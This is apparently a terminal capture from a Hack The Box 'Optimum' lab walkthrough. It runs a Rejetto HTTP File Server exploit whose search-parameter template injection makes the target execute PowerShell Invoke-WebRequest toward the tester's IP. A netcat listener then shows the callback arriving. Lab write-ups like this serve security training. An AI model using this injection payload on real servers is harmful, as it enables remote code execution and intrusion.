 [Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/optimum]
# python3 exploit_rejetto_fileserver.py 10.10.10.8 80 "powershell.exe Invoke-WebRequest -Uri http://10.10.14.11"
http://10.10.10.8:80/?search=%00{.+exec|powershell.exe%20Invoke-WebRequest%20-Uri%20http%3A//10.10.14.11.}
[Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/optimum]
#
[Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/optimum]
# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 10.10.10.8 49190
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 6.3; el-GR) WindowsPowerShell/4.0
Host: 10.10.14.11
Connection: Keep-Alive